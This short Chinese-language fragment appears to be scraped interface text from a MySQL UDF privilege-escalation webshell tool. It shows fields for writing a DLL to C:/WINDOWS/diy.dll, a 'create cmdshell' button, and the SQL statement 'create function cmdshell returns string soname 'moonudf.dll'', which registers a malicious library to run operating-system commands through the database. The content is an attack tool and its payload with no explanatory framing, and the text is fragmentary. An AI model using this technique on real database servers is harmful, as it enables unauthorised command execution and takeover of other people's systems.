 自带命令:
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:create function cmdshell returns string
soname 'moonudf.dll'